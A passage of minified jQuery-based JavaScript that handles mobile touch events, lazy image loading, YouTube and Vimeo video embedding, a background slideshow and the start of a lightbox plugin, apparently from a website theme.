aG,ao=aI(aG),an=1,am=0,al;aI.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(var R=0;R<aC.length;R++){aI.event.special[aC[R]]=S(aC[R])}ap&&aG.addEventListener("click",function(s){var r=at.length,q=s.target,p,o,n,m,l,a;if(r){p=s.clientX,o=s.clientY,al=aI.vmouse.clickDistanceThreshold,n=q;while(n){for(m=0;m<r;m++){l=at[m],a=0;if(n===q&&Math.abs(l.x-p)<al&&Math.abs(l.y-o)<al||aI.data(n,aD)===l.touchID){s.preventDefault(),s.stopPropagation();return}}n=n.parentNode}}},!0)}(f,e,h),function(t,s,r){function c(a,k,j){var i=j.type;j.type=k,t.event.dispatch.call(a,j),j.type=i}var q=t(h);t.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(a,d){t.fn[d]=function(b){return b?this.bind(d,b):this.trigger(d)},t.attrFn&&(t.attrFn[d]=!0)});var p=t.mobile.support.touch,o="touchmove scroll",n=p?"touchstart":"mousedown",m=p?"touchend":"mouseup",l=p?"touchmove":"mousemove";t.event.special.scrollstart={enabled:!0,setup:function(){function i(b,d){k=d,c(a,k?"scrollstart":"scrollstop",b)}var a=this,u=t(a),k,j;u.bind(o,function(d){if(!t.event.special.scrollstart.enabled){return}k||i(d,!0),clearTimeout(j),j=setTimeout(function(){i(d,!1)},50)})}},t.event.special.tap={tapholdThreshold:750,setup:function(){var a=this,d=t(a);d.bind("vmousedown",function(y){function u(){clearTimeout(v)}function k(){u(),d.unbind("vclick",b).unbind("vmouseup",u),q.unbind("vmousecancel",k)}function b(i){k(),x===i.target&&c(a,"tap",i)}if(y.which&&y.which!==1){return !1}var x=y.target,w=y.originalEvent,v;d.bind("vmouseup",u).bind("vclick",b),q.bind("vmousecancel",k),v=setTimeout(function(){c(a,"taphold",t.Event("taphold",{target:x}))},t.event.special.tap.tapholdThreshold)})}},t.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1000,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,start:function(a){var d=a.originalEvent.touches?a.originalEvent.touches[0]:a;return{time:(new Date).getTime(),coords:[d.pageX,d.pageY],origin:t(a.target)}},stop:function(i){var d=i.originalEvent.touches?i.originalEvent.touches[0]:i;return{time:(new Date).getTime(),coords:[d.pageX,d.pageY]}},handleSwipe:function(a,d){d.time-a.time<t.event.special.swipe.durationThreshold&&Math.abs(a.coords[0]-d.coords[0])>t.event.special.swipe.horizontalDistanceThreshold&&Math.abs(a.coords[1]-d.coords[1])<t.event.special.swipe.verticalDistanceThreshold&&a.origin.trigger("swipe").trigger(a.coords[0]>d.coords[0]?"swipeleft":"swiperight")},setup:function(){var a=this,d=t(a);d.bind(n,function(i){function j(v){if(!u){return}k=t.event.special.swipe.stop(v),Math.abs(u.coords[0]-k.coords[0])>t.event.special.swipe.scrollSupressionThreshold&&v.preventDefault()}var u=t.event.special.swipe.start(i),k;d.bind(l,j).one(m,function(){d.unbind(l,j),u&&k&&t.event.special.swipe.handleSwipe(u,k),u=k=r})})}},t.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe",swiperight:"swipe"},function(a,d){t.event.special[a]={setup:function(){t(this).bind(d,t.noop)}}})}(f,this)});(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};c.pixelentity.peLazyLoading={conf:{api:false}};var d=c(window);var a=false;var b=window.devicePixelRatio>=1.5;c(function(){a=c(".scroller > .scroll-content");a=a.length===0?false:a});function e(l,m){var o,f,n=true,g=0;function i(s,u){if(u.peLoading||u._peLoaded){return}u=l.eq(u.peIDX);if(!u.hasClass("pe-lazyloading-forceload")){var v=(n||!u.data("pe-lazyload-top"))?(u.data("pe-lazyload-forced-top")?u.data("pe-lazyload-forced-top"):u.offset().top):u.data("pe-lazyload-top");u.data("pe-lazyload-top",v);var t=(n||!u.data("pe-lazyload-height"))?u.height():u.data("pe-lazyload-height");u.data("pe-lazyload-height",t);if((v+t)<o||v>f){return}}u.triggerHandler("pe-lazyload-load")}function k(){var s=l.eq(this.idx);s.attr("src",this.src);s.addClass("pe-lazyload-loaded").triggerHandler("pe-lazyload-loaded");s.fadeTo(c.pixelentity.browser.mobile?0:200,1);s[0].peLoaded=true;this.src="";g--}function q(){var s=this.peIDX;var u=l.eq(s);this.peLoading=true;var t=c("<img />");t[0].idx=this.peIDX;var v=b?u.attr("data-original-hires"):u.attr("data-original");v=v||u.attr("data-original");t.one("load",k).attr("src",v)}function r(s){this.peLoading=false;this.peLoaded=false;this.peIDX=s;g++;l.eq(s).css("opacity",0).addClass("pe-lazyload-inited")}function j(){if(g===0){p();return true}o=a?a.scrollTop():0;o+=d.scrollTop();f=o+(window.innerHeight?window.innerHeight:d.height());n=true;l.each(i);return true}function p(){d.off("scroll pe-lazyloading-refresh",j);if(a){a.off("scroll",j)}if(l){l.off("pe-lazyload-load");l.data("peLazyLoading",null);l=undefined}}function h(){l.each(r);l.on("pe-lazyload-load",q);c(j);d.on("scroll pe-lazyloading-refresh",j);if(a){a.on("scroll",j)}}c.extend(this,{destroy:p});h()}c.fn.peLazyLoading=function(f){var h=this.data("peLazyLoading");if(h){return h}f=c.extend(true,{},c.pixelentity.peLazyLoading.conf,f);var g=c(this);h=new e(g,f);g.data("peLazyLoading",h);return f.api?h:this}}(jQuery));String.prototype.format=function(){var c=this;for(var a=0;a<arguments.length;a++){var b=new RegExp("%"+a,"gi");c=c.replace(b,arguments[a])}return c};(jQuery);(function(f){var h,d;function g(k){k=k.toLowerCase();var j=/(chrome)[ \/]([\w.]+)/.exec(k)||/(webkit)[ \/]([\w.]+)/.exec(k)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(k)||/(msie) ([\w.]+)/.exec(k)||k.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(k)||[];return{browser:j[1]||"",version:j[2]||"0"}}if(!jQuery.browser){d=g(navigator.userAgent);h={};if(d.browser){h[d.browser]=true;h.version=d.version}if(h.chrome){h.webkit=true}else{if(h.webkit){h.safari=true}}jQuery.browser=h}f.pixelentity=f.pixelentity||{version:"1.0.0"};var b=navigator.userAgent.toLowerCase();var c=b.match(/(iphone|ipod|ipad)/)!==null;var e=!c&&b.match(/android ([^;]+)/);var i=b.match("webkit")!==null;if(e){e=e[1].split(/\./);e=parseFloat(e.shift()+"."+e.join(""))}else{e=false}var a=(c||e||b.match(/(android|blackberry|webOS|opera mobi)/)!==null);f.pixelentity.browser={iDev:c,android:e,mobile:a,webkit:i}}(jQuery));(function(a){a.pixelentity=a.pixelentity||{version:"1.0.0"};a.pixelentity.Geom={getScaler:function(o,j,k,n,g,i,c){var e={};var d=n/i;var m=g/c;var b;if(typeof o=="string"){switch(o){case"fill":case"fillmax":b=d>m?d:m;if(o=="fill"){b=Math.min(1,b)}break;case"fit":case"fitmax":b=d<m?d:m;if(o=="fit"){b=Math.min(1,b)}break;case"none":b=1;break}}else{b=o}e.ratio=b;e.diff={};e.offset={};e.align={w:j,h:k};var l=e.diff;var f=e.offset;l.w=f.w=Math.round((n-i*b)*10000)/10000;l.h=f.h=Math.round((g-c*b)*10000)/10000;switch(j){case"center":f.w=l.w/2;break;case"left":f.w=0;break}switch(k){case"center":f.h=l.h/2;break;case"top":f.h=0;break}return e},splitProps:function(b,d){var c=b.split(/,/);return d?{h:parseFloat(c[0]),w:parseFloat(c[1])}:{h:c[0],w:c[1]}}}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.preloader){return}function b(i){var h=c(i.currentTarget);var f;while(h.data("peUtilsLoader")&&(f=h.data("peUtilsLoader").shift())){if(--f.total<=0){var d=f.callback;var g=f.target;h.unbind("load error",b);if(typeof d==="function"){d(g)}}}}var a=c.pixelentity.preloader={load:function(g,k,j){g=(g instanceof jQuery)?g:c(g);var d=(g[0].tagName.toLowerCase()=="img")?[g[0]]:g.find("img").get();var i;var h=[];var e;while((i=d.shift())){e=i.complete;if(!(i.src&&e&&!(i.src.match(/blank.png$/i)!==null&&i.getAttribute("data-src")))){h.push(i)}}if(h.length>0){var f={target:g,callback:k,total:h.length};while((i=h.shift())){i=c(i);if(!j&&c.browser.msie&&i[0].src.match(/blank.png$/i)!==null){i.removeAttr("src");i.replaceWith(i.clone());if(!i.attr("data-src")){f.total--}}if(i.data("peUtilsLoader")){i.data("peUtilsLoader").push(f)}else{i.data("peUtilsLoader",[f])}i.one("load error",b);if(i.attr("data-src")){i.attr("src",i.attr("data-src"));i.removeAttr("data-src")}else{if(c.browser.msie){i.attr("src",i.attr("src"))}}i=undefined}}else{k(g)}},clear:function(g,i){g=(g instanceof jQuery)?g:c(g);var e=(g[0].tagName.toLowerCase()=="img")?[g[0]]:g.find("img").get();var h,f,d;while((h=e.shift())){h=c(h);while(h.data("peUtilsLoader")&&(f=h.data("peUtilsLoader").shift())){d=f.callback;if(d===i){f.callback=false;break}}}}}}(jQuery));(function(j){var g=(new Image()).style,f="ransition",m,k,l="nimation",h;h=j.support.csstransitions=(m="t"+f) in g&&m||(m="webkitT"+f) in g&&m||(m="MozT"+f) in g&&m||(m="OT"+f) in g&&m||(m="MST"+f) in g&&m||false;j.support.cssanimation=(k="a"+l) in g&&k||(k="webkitA"+l) in g&&k||(k="MozA"+l) in g&&k||(k="OA"+l) in g&&k||(k="MSA"+l) in g&&k||false;j.support.csstransitionsEnd=(h=="MozTransition"&&"transitionend")||(h=="OTransition"&&(parseInt(jQuery.browser.version,10)>=12?"otransitionend":"oTransitionEnd"))||(h=="transition"&&"transitionend")||(h&&h+"End");j.support.csstransitionsPrefix={MozTransition:"-moz-",webkitTransition:"-webkit-",OTransition:"-o-",MSTransition:"-ms-"}[h]||"";var i=j.support.cssanimation;j.support.cssanimationEnd=i?(i==="animation"?"animationend":i+"End"):false}(jQuery));(function(e){var k="0px 0px";var j="bilinear";var f=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/;var c=document.createElement("modernizr"),d=c.style;function i(){var m={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var n in m){if(typeof d[n]!="undefined"){return m[n]}}return null}function l(){var n=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var m in n){if(d[n[m]]!==undefined){return true}}return false}var a=i(),g=a!==null?a+"transform":false,h=a!==null?a+"transform-origin":false;e.support.csstransforms=l();e.support.hw3dTransform=("WebKitCSSMatrix" in window&&"m11" in new WebKitCSSMatrix());if(a=="-ms-"){g="msTransform";h="msTransformOrigin"}function b(o,s,z,y,v,q,x,p){if(e.support.csstransforms&&!p){var t;var u="px";if(typeof z==="string"&&z.indexOf("%")>0){u="%"}else{if(v&&q&&(parseInt(z,10)!=z||parseInt(y,10)!=y)){z=100*z/v;y=100*y/q;z=parseInt(z*1000,10)/1000;y=parseInt(y*1000,10)/1000;u="%"}else{z=parseInt(z,10);y=parseInt(y,10)}}if(e.support.hw3dTransform){t=(z!==undefined)?"translate3d("+z+u+","+y+u+",0) ":"translateZ(0) "}else{t=(z!==undefined)?"translate("+z+u+","+y+u+") ":""}e(o).css(h,k).css(g,t+"scale("+s+")")}else{if(!x&&!p&&e.browser.msie){var m=o.style;var r='progid:DXImageTransform.Microsoft.Matrix(FilterType="'+j+'",M11='+s+",M12=0,M21=0,M22="+s+",Dx="+z+",Dy="+y+")";var n=m.filter||e.curCSS(o,"filter")||"";m.filter=f.test(n)?n.replace(f,r):n?n+" "+r:r}else{e(o).width(v*s).height(q*s).css({"margin-left":z+"px","margin-top":y+"px"})}}}e.fn.transform=function(r,p,o,n,q,m,s){this.each(function(){b(this,r,p,o,n,q,m,s)});return this}}(jQuery));(function(e){e.pixelentity=e.pixelentity||{version:"1.0.0"};if(e.pixelentity.youtube){return}var f=false;var a=window.YT&&window.YT.Player;var d=[];function b(){for(var g=0;g<d.length;g++){d[g](a)}}function c(){if(f){return}f=true;var g=document.createElement("script");g.src="http://www.youtube.com/player_api";var h=document.getElementsByTagName("script")[0];h.parentNode.insertBefore(g,h);window.onYouTubePlayerAPIReady=function(){a=YT.Player;b()}}e.pixelentity.youtube=function(g){if(a){g(a)}else{d.push(g);c()}}}(jQuery));var Froogaloop=(function(){function c(m){return new c.fn.init(m)}var l={},e=false,k=Array.prototype.slice;c.fn=c.prototype={playerDomain:"",element:null,init:function(m){if(typeof m==="string"){m=document.getElementById(m)}this.element=m;return this},api:function(s,p){if(!this.element||!s){return false}var m=this,o=m.element,n=o.id!=""?o.id:null,q=!d(p)?p:null,r=d(p)?p:null;if(r){i(s,r,n)}j(s,q,o);return m},addEvent:function(n,q){if(!this.element){return false}var m=this,p=m.element,o=p.id!=""?p.id:null;i(n,q,o);if(n!="ready"){j("addEventListener",n,p)}if(e){return m}playerDomain=a(p.getAttribute("src"));if(window.addEventListener){window.addEventListener("message",b,false)}else{window.attachEvent("onmessage",b,false)}e=true;return m},removeEvent:function(n){if(!this.element){return false}var m=this,p=m.element,o=p.id!=""?p.id:null,q=f(n,o);if(n!="ready"&&q){j("removeEventListener",n,p)}}};function j(q,p,o){if(!o||!o.contetWindow||!o.contentWindow.postMessage){return false}var m=o.getAttribute("src").split("?")[0],n=JSON.stringify({method:q,value:p});o.contentWindow.postMessage(n,m)}function b(o){if(o.origin!=playerDomain){return false}var q=JSON.parse(o.data),p=q.value,t=q.event||q.method,n=q.data,m=m==""?null:q.player_id,s=g(t,m),r=[];if(!s){return false}if(p!==undefined){r.push(p)}if(n){r.push(n)}if(m){r.push(m)}return r.length>0?s.apply(null,r):s.call()}function i(m,o,n){if(n){if(!l[n]){l[n]={}}l[n][m]=o}else{l[m]=o}}function g(m,n){if(n){return l[n][m]}else{return l[m]}}function f(m,n){if(n&&l[n]){if(!l[n][m]){return false}l[n][m]=null}else{if(!l[m]){return false}l[m]=null}return true}function a(n){var q=n.split("/"),m="";for(var o=0,p=q.length;o<p;o++){if(o<3){m+=q[o]}else{break}if(o<2){m+="/"}}return m}function d(m){return !!(m&&m.constructor&&m.call&&m.apply)}function h(m){return toString.call(m)==="[object Array]"}c.fn.init.prototype=c.fn;return(window.Froogaloop=c)})();(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.vimeo){return}var a=0;function b(h,e){var d=this;var f;function j(){a++;var k=c('<iframe id="pe_vimeo_player'+a+'" src="http://player.vimeo.com/video/'+e.videoId+"?autoplay="+(e.playerVars.autoplay?1:0)+"&loop="+(e.playerVars.loop?1:0)+"&api=1&player_id=pe_vimeo_player"+a+"&origin="+location.href.match(/:\/\/(.[^\/]+)/)[1]+'" width="'+e.width+'" height="'+e.height+'" frameborder="0"></iframe>')[0];c(h).append(k);f=new Froogaloop(k);f.addEvent("ready",g);setTimeout(g,4000)}function g(){if(f){f.removeEvent("ready",g);c(d).trigger("video_ready.pixelentity");f.addEvent("finish",i)}}function i(){c(d).trigger("video_ended.pixelentity")}c.extend(d,{destroy:function(){if(f){f.removeEvent("ready",g);f.removeEvent("finish",i);c(f.element).remove();delete f.element;f=undefined}d=undefined}});j()}c.pixelentity.vimeo=function(d){d(b)}}(jQuery));(function(d){d.pixelentity=d.pixelentity||{version:"1.0.0"};function b(o,s,n,g,r){var j;function k(){j[0].play()}j=d('<video autoplay controls="controls" preload="none" autobuffer height="'+n+'" width="'+s+'" poster="'+(r?r:"")+'"></video>');for(var m in g){if(typeof m==="string"){j.append('<source src="'+g[m].src+'" type="'+g[m].type+'">')}}j.bind("click",k);o.append(j);setTimeout(p,100);function p(){j.triggerHandler("ready");j.triggerHandler("buffer")}function q(){j.unbind("click",k).detach().empty();j=undefined}function f(h,i){j.bind(h,i)}function l(h,i){j.unbind(h,i)}d.extend(this,{destroy:q,addListener:f,removeListener:l})}d.pixelentity.video={conf:{disableFade:false,useVideoTag:false},getType:function(f){return"video/"+f.match(/(\w+)$/)[1].replace("ogv","ogg")},fallbackPlayer:"js/template/video/jarisplayer.swf",SimplePlayer:b};var a=navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad|android)/);var e=0;function c(v,n){var l=d(this);var m=v;var r;var s;var p=false;function g(){switch(n.type){case"youtube":d.pixelentity.youtube(k);break;case"vimeo":d.pixelentity.vimeo(f);break;case"vidly":i(["http://vid.ly/"+n.videoId+"?content=video&format=mp4","http://vid.ly/"+n.videoId+"?content=video&format=webm","http://vid.ly/"+n.videoId+"?content=video&format=ogv"],n.poster);break;case"local":i(n.videoId,n.poster);break}}function i(y,A){var x={};for(var w=0;w<y.length;w++){x[w]={src:y[w],type:d.pixelentity.video.getType(y[w])}}if(n.useVideoTag){r=new d.pixelentity.video.SimplePlayer(m,n.width,n.height,x,A)}else{e++;var z="pe_local_player_"+(e);var t=d('<div id="'+(z)+'"/>').css({"background-color":"black",width:n.width,height:n.height});m.html(t[0]);r=new projekktor("#"+z,{disableFade:n.disableFade,controls:true,volume:0.9,_width:n.width,_height:n.height,_autoplay:true,enableFullscreen:false,imageScaling:"fill",videoScaling:"aspectratio",poster:A,playerFlashMP4:d.pixelentity.video.fallbackPlayer,playerFlashMP3:d.pixelentity.video.fallbackPlayer,playlist:[x]})}r.addListener(a?"ready":"buffer",j)}function j(t){if(a){setTimeout(q,100);r.removeListener("ready",j)}else{if(t=="FULL"||n.useVideoTag){r.removeListener("buffer",j);q()}}}function k(t){var w=d("<div/>");m.append(w);r=new t(w[0],{height:n.height,width:n.width,videoId:n.videoId,playerVars:{theme:"dark",wmode:"opaque",autohide:1,enablejsapi:1,origin:location.href.match(/:\/\/(.[^\/]+)/)[1],loop:n.loop?1:0,hd:n.hd?1:0,autoplay:n.autoPlay?1:0,showinfo:0,iv_load_policy:3,modestbranding:1,showsearch:0,fs:0},events:{onStateChange:u,onReady:q}});r.peUseHD=n.hd;s=setInterval(u,250);if(d.browser.msie&&d.browser.version<8){setTimeout(q,1000)}}function q(){if(!p){l.trigger("video_ready.pixelentity");p=true}}function f(t){r=new t(m[0],{height:n.height,width:n.width,videoId:n.videoId,playerVars:{autohide:0,origin:location.href.match(/:\/\/(.[^\/]+)/)[1],loop:n.loop?1:0,autoplay:n.autoPlay?1:0}});d(r).one("video_ready.pixelentity",q).one("video_ended.pixelentity",o)}function o(){l.trigger("video_ended.pixelentity")}function u(){if(!r){return}if(r.getPlayerState){if(r.peUseHD&&r.getPlaybackQuality){if(r.getPlaybackQuality()!="hd720"){r.setPlaybackQuality("hd720")}}switch(r.getPlayerState()){case YT.PlayerState.ENDED:l.trigger("video_ended.pixelentity");break;case YT.PlayerState.PLAYING:if((r.getDuration()-r.getCurrentTime())<0.4){l.trigger("video_ended.pixelentity")}break}}}function h(t,x){if(r&&r.setSize){r.setSize({width:t,height:x})}}d.extend(this,{resize:h,bind:function(w,t){l.bind(w,t)},unbind:function(w,t){l.unbind(w,t)},one:function(w,t){l.one(w,t)},destroy:function(){clearInterval(s);if(l){l.remove()}l=undefined;if(r){d(r).unbind("video_ended.pixelentity");switch(n.type){case"vidly":case"local":if(r.removeListener){r.removeListener(a?"ready":"buffer",j)}if(n.useVideoTag){if(r.destroy){r.destroy()}}else{if(r.selfDestruct){r.selfDestruct()}}break;default:if(r.destroy){r.destroy()}}}r=undefined;m.data("peVideo",null);m=undefined}});g()}d.fn.peVideo=function(f){var g=this.data("peVideo");if(g){return g}f=d.extend(true,{},d.pixelentity.video.conf,f);this.each(function(){g=new c(d(this),f);d(this).data("peVideo",g)});return f.api?g:this}}(jQuery));(function(f){f.pixelentity=f.pixelentity||{version:"1.0.0"};function a(k,r,t,u){var v,q,m,o,s=false,p=false;k=k?k:"";for(var l in d){if(typeof l==="string"){v=k.match(d[l]);if(v&&v.length>0){q=l;m=v[2];if(!t){t=c[q]?c[q].replace("$ID",m):""}break}}}if(!m){var j=k.match(b);if(j){q="local";m=[j[0]];if(r){r=r.split(",");for(o=0;o<r.length;o++){m.push(j[1]+r[o])}}}else{m=false}}if(u){var n=u.split(/x| |,/);s=parseInt(n[0],10)||0;p=parseInt(n[1],10)||0}return{video:m,videoType:q,videoPoster:t,videoW:s,videoH:p}}f.pixelentity.videoplayer={conf:{autoPlay:false,responsive:false,api:false},getInfo:a};var g=[];var d={vidly:/http:\/\/(vid.ly)\/([\w|\-]+)/i,youtube:/http:\/\/(www.youtube.com\/watch\?v=|youtube.com\/watch\?v=|youtu.be\/)([\w|\-]+)/i,vimeo:/http:\/\/(vimeo\.com|www\.vimeo\.com)\/([\w|\-]+)/i};var c={vidly:"http://cf.cdn.vid.ly/$ID/poster.jpg",youtube:"http://img.youtube.com/vi/$ID/0.jpg",vimeo:"http://vimeo.com/api/v2/video/$ID.json?callback=?"};var b=/(.+[^w])(mp4|webm|ogv)$/i;function e(C,m){var u,n,z,j,v,p;var r;var y=false;var s;function k(){var D=a(C[0].href,C.attr("data-formats"),C.attr("data-poster"),C.attr("data-size"));if(D.video){v=D.video;j=D.videoType;p=D.videoPoster}else{return}if(D.videoW!==false){C.css({width:D.videoW,height:D.videoH})}n=D.videoW||C.width();z=D.videoH||C.height();var w=f('<span class="largePlay"></span>');if(m.responsive){r=f("<div/>").fadeTo(0,0);C.append(w).removeAttr("href").append(r).wrap('<div class="videoWrapper sixteenBYnine '+D.videoType+'"></div>');if(C.attr("data-target")!="flare"){C.addClass("peActiveWidget").bind("enable.pixelentity ",o).bind("disable.pixelentity ",i).bind("click",A)}}else{C.append(w).wrap('<div style="position: relative; overflow: hidden"></div>').addClass("peActiveWidget").bind("enable.pixelentity ",o).bind("disable.pixelentity ",i).bind("click",A);w.css({left:(n-w.width())>>1,top:(z-w.height())>>1});r=f("<div/>").css({position:"absolute","z-index":2,display:"none",width:n+"px",height:z+"px"});C.parent().prepend(r)}var h=C.children("img:eq(0)");if(h.length>0){u=h;p=h.attr("src");t()}else{if(C.attr("data-poster")){p=C.attr("data-poster");if(m.responsive){C.parent().addClass("customCover")}l()}else{if(p){if(j=="vimeo"){f.getJSON(p,q)}else{l()}}}}if((f.pixelentity.browser.mobile&&C.attr("data-autoplay")!="disabled")||m.autoPlay){o()}}function q(h){p=(h&&h[0]&&h[0].thumbnail_large)||false;if(p){l()}}function l(){u=f("<img/>");u.fadeTo(0,0).css("opacity",0).attr("data-src",p);C.append(u);f.pixelentity.preloader.load(u,t)}function t(){if(m.responsive){u.width("100%").fadeTo(300,1);return}var h=u[0].width||u.width();var w=u[0].height||u.height();var D=f.pixelentity.Geom.getScaler("fillmax","center","center",n,z,h,w);u.transform(D.ratio,D.offset.w,D.offset.h,n,z,true);u.fadeTo(300,1)}function A(w){if(y){return false}if(!f.pixelentity.browser.mobile){for(var h=0;h<g.length;h++){if(h!=s){g[h].disable()}}}r.show().fadeTo(0,0);y=r.peVideo({api:true,useVideoTag:m.responsive&&f.pixelentity.browser.mobile,width:m.responsive?"100%":n,height:m.responsive?"100%":z,type:j,videoId:v,poster:p,hd:true,autoPlay:true,loop:true});y.one("video_ready.pixelentity",B);C.trigger("play");return false}function B(){r.fadeTo(500,1)}function x(){}function o(){if(!y&&(f.pixelentity.browser.mobile||m.autoPlay)){A()}}function i(){if(y){if(y.destroy){y.destroy()}y=false;r.empty().fadeTo(0,0).hide()}}f.extend(this,{enable:o,disable:i,destroy:function(){if(y&&y.destroy){y.destroy()}y=undefined;g.splice(s,1);C.data("peVideoPlayer",null);C=undefined}});s=g.length;g.push(this);k()}f.fn.peVideoPlayer=function(h){var i=this.data("peVideoPlayer");if(i){return i}h=f.extend(true,{},f.pixelentity.videoplayer.conf,h);this.each(function(){i=new e(f(this),h);f(this).data("peVideoPlayer",i)});return h.api?i:this}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.ticker){return}var i=[];var b=0;function a(){return(new Date()).getTime()}var h,f,d;var g=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||false;function e(){var m,l;if(b>0){m=a();for(var k in i){l=i[k];if(l.paused){continue}if(m-l.last>=l.each){l.callback(l.last,m);l.last=m}}if(g){g(e)}}}var j=c.pixelentity.ticker={register:function(l,k){b++;k=(typeof k=="undefined")?33:k;if(k>0){k=parseInt(1000/k,10)}else{if(c.browser.mozilla){k=parseInt(1000/50,10)}}i.push({callback:l,last:a(),each:k,delay:0});if(b==1){if(g){g(e)}else{h=setInterval(e,16);f=setInterval(e,20);d=setInterval(e,30)}}},pause:function(l){for(var k in i){if(i[k].callback==l){i[k].paused=true}}},resume:function(l){for(var k in i){if(i[k].callback==l){i[k].paused=false}}},unregister:function(l){for(var k in i){if(i[k].callback==l){delete i[k];b--}}if(b<=0){clearInterval(h);clearInterval(f);clearInterval(d)}}}}(jQuery));(function(a){a.pixelentity=a.pixelentity||{version:"1.0.0"};a.pixelentity.peBackgroundSlider={conf:{api:false,wait:false},paused:false};function b(c,L){var E=a.support.csstransitionsEnd;var i,d,j,f;var k=a(this);var P=0;var M="center,center".split(/,/);var B="fillmax";var I,O;var e=false;var p=false;var n=false;var g,F,N;var Q=0;var C=false;function x(){f=a(window);var w="data-slideshow";if(c.attr("data-mobile")==="true"){w="data-mobile-slideshow";C=true;N=1}else{N=parseFloat(c.attr("data-zoom")||1.02)}if((g=c.attr(w))){try{g=JSON.parse(g)}catch(h){g=g.split(",")}if(typeof g=="object"){F=parseInt(c.attr("data-delay")||7,10)*1000;t()}else{g=false}}}function t(){if(a.pixelentity.peBackgroundSlider.paused||(a.pixelentity.peFlareLightbox&&a.pixelentity.peFlareLightbox.active)){setTimeout(t,1000);return}J(g[Q],N!=1?g[Q]:null);Q=(Q+1)%g.length}function J(h,S){if(a.pixelentity.browser.android){S=false}if(p){if(d){a.pixelentity.preloader.clear(d,m)}if(j){a.pixelentity.preloader.clear(j,m)}r()}n=e=false;p=true;if(d){i=d.removeClass("peCurrentColor").addClass("pePrevColor")}P=h?1:0;P+=S?1:0;k.triggerHandler("loading.pixelentity");var w=a.browser.mozilla;if(h){d=a("<img/>").addClass("peCurrentColor").attr("data-src",h);if(w){d.css("background-color","rgba(255,255,255,.01)")}c.append(d.fadeTo(0,0)[0]);a.pixelentity.preloader.load(d,m)}else{d=false}if(S){j=a("<img/>").addClass("peCurrentBW").attr("data-src",S);if(w){j.css("background-color","rgba(255,255,255,.01)")}c.append(j.fadeTo(0,0)[0]);a.pixelentity.preloader.load(j,m)}else{j=false}if(!P){z()}}function m(h){P--;if(P===0){z()}}function z(){if(e){return}e=true;k.triggerHandler("loaded.pixelentity");if(n||!L.wait){q()}}function D(){n=true;if(P===0){q()}}function q(){G(d);G(j);s();if(i){if(d){if(E){i.css("opacity",0)}else{i.fadeTo(400,0)}v()}else{if(E){i.css("opacity",0)}else{setTimeout(v,400)}}}else{v()}}function s(){I=f.width();O=window.innerHeight?window.innerHeight:f.height();o(d,N);o(j,1)}function o(T,w){if(T){var h=T.data("w");var S=T.data("h");var U=a.pixelentity.Geom.getScaler(B,M[1],M[0],I,O,h,S);T.transform(U.ratio*w,parseInt(U.offset.w+h*(U.ratio-U.ratio*w)*0.5,10),parseInt(U.offset.h+S*(U.ratio-U.ratio*w)*0.5,10),h,S,true,a.pixelentity.browser.android&&a.pixelentity.browser.android<3)}}function G(h){if(h){h.data("w",h[0].width||h.width()||h[0].naturalWidth);h.data("h",h[0].height||h.height()||h[0].naturalHeight)}}function H(){j.css("opacity",1)}function R(){d.css("opacity",1)}function v(){if(j){if(E){setTimeout(H,200)}else{j.delay(200).fadeTo(800,1)}}if(d){if(E){setTimeout(R,600);setTimeout(r,1800)}else{d.delay(600).fadeTo(1200,1,r)}}else{r()}}function r(){p=false;if(i){i.remove();i=false}if(j){j.remove();j=false}if(k){k.triggerHandler("complete.pixelentity")}if(g&&g.length>1){setTimeout(t,F)}}function l(){k.bind.apply(k,arguments)}function u(){k.unbind.apply(k,arguments)}function y(w,h){B=w;M=h.split(/,/)}function K(){i=d=j=f=k=undefined;c.data("peBackgroundSlider",null);c=undefined}function A(){return C}a.extend(this,{load:J,resize:s,gogo:D,bind:l,unbind:u,configure:y,isMobile:A,destroy:K});x()}a.fn.peBackgroundSlider=function(c){var d=this.data("peBackgroundSlider");if(d){return d}c=a.extend(true,{},a.pixelentity.peBackgroundSlider.conf,c);this.each(function(){var e=a(this);d=new b(e,c);e.data("peBackgroundSlider",d)});return c.api?d:this}}(jQuery));(function(d){d.pixelentity=d.pixelentity||{version:"1.0.0"};d.pixelentity.peFlareLightbox={conf:{api:false,captions:true,delay:0,preloadFont:true,videoWidth:0,titleAttr:"title",descriptionAttr:"data-description",descriptionElement:"p.peFlareDescription"}};d.pixelentity.video.fallbackPlayer="js/pe.flare/video/jarisplayer.swf";var b=navigator.userAgent.toLowerCase();var g=/http:\/\/(vimeo\.com|www\.vimeo\.com)\//i;var f={none:{from:0,to:0},prev:{from:-100,to:0},next:{from:100,to:0}};function e(){var aD;var aR=false;var z=false;var ac;var V,ad;var aI;var aj=false;var C=false;var aw=false;var p=d.support.csstransitions;var aP=d.support.csstransitionsEnd;var am,R;var aC=[];var ay=[];var N={};var l=[];var aJ=[];var aE={};var aT=[];var aA=[];var Z=0;var S;var aU=false;var W=0;var aa=-1;var a0=false;var O=1;var aK="none";var aL,H,i;var ap=0;var M=0;var ar;var a2;var al=false;var av;var F=0;var aq=0;var j=false;var ak,B,Q;var aY;var X=0;var o=false;var v=false;var m=0;function x(){V=ac.width();ad=window.innerHeight?window.innerHeight:ac.height();if(aI){aI.width(V).height(ad);if(o){aI.css("top",ac.scrollTop())}}if(d.pixelentity.browser.mobile&&ar&&ar.data("count")>0){aB(F,true)}var h=aA.length;while(h--){aA[h].resize(V,ad)}aG();aH()}function aW(w,h){aC[h]=w}function 